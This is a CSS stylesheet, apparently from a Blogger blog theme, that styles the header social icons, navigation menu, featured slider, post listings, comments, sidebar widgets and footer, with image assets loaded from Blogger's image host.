#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlvORYA4QylFAbcbFW2z0KOy6E7nljdk23B-Zxsjg0jw7RSryMoTMiLYWSsJF0lcUYzk9F2qjpksHEk_xK7oO6pif7lcnAPVP_w4poWVVgCsZGsYxfGjXOVyWy97pNwzPVEbxthoIfbUR_/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:250px;height:90px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:728px;max-height:90px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#C9AF7E!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#C9AF7E}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#C9AF7E}
.drop-sign{color:#C9AF7E}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#C9AF7E}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhROcY6BSCYbtiWPSGiTLTMqeziHHdooCDgcYwUjelg2CCt8aB5a2sJU3jcR7xoLxUnvq_sl_I42GKCmVv8A4iHd4e7B2rGFGnBEphLOCdSunBLN1yFIByAFrZ2zxickW7Vj-sdDjbqveee/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#C9AF7E}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #C9AF7E}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#C9AF7E;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Jy29Cb7RzHslwvC8EdleXLjD1JkvtKpxBU_jgEGOWBiJNFEKJK7pLTjv7Bh85Tiq3hFe6Dwtp-Ms3U1QiDAnEwtWPBv61dfRJBTR72iWPp79BNS26xVGGqhyx1bZBmRi3FEplSDhzIXf/s1600-r/slider-nav.png) no-repeat #C9AF7E;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #C9AF7E}
.flex-control-paging
.flex-active{background-color:#C9AF7E}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLnMEzr9Q7l6w9JpiymzoCCd18TVq4MteWEtHoryi-kzc78n39CLCbYdU9K7HXr7GrrZ_h_JQd6JKRfDC5py7BKTvogtGwbyGDuKigwOx99G3FbERwUOli5VMD0Va_5BmetS4QUNA_DPD/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#333}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#C9AF7E;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#C9AF7E}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#C9AF7E}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#C9AF7E}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHJyKJusvSuV1n-rggZQeBfy7YJJorWnipq-SGOupYxvi5kxwhknmH7-kMEgO3NZpBSxYoG9Zeg931g_PK-9pW_F40oi5-e8QZfvs3_q4xfiN8Ad2zyo6oIvSseWWdDWp6ZerSydoyDOzS/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#C9AF7E}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSY3BwaX4_w1srXtxb97nJiYwHhHinRoTtxkcWGTmtccReCkIgSwjCTEfkxOpq7o9hXDGDCp600BKNUWEOU8BX-1p6QoVZbz2y7ZmuD37mUPesOjVfl9XyBVB7-oxasvwZzrfNR9HsTH-i/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#C9AF7E}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#C9AF7E}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#C9AF7E}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#C9AF7E}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#C9AF7E}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#C9AF7E}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#C9AF7E;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#C9AF7E}
#share-box a:hover span{background-color:#C9AF7E}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#C9AF7E}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#C9AF7E;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#C9AF7E}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#C9AF7E;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#C9AF7E;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#C9AF7E}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#C9AF7E}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#C9AF7E;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIX5dcRsZZALiBh-XODy__K02r4X_GHO-DYPhyphenhyphenIi6DLZHPR_R2-v7V5it_PK_qW3vzgYCQf5fFqyQppr4k5AYDE8-3to-ck7FMyvLDspajz4OUkUwXRNhVBWeEW333m6ilEtxYNxnVbFix/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#C9AF7E;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#C9AF7E;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#C9AF7E}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#C9AF7E;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#C9AF7E}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Escribe tu email";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#C9AF7E}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#C9AF7E}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#C9AF7E;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#C9AF7E}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
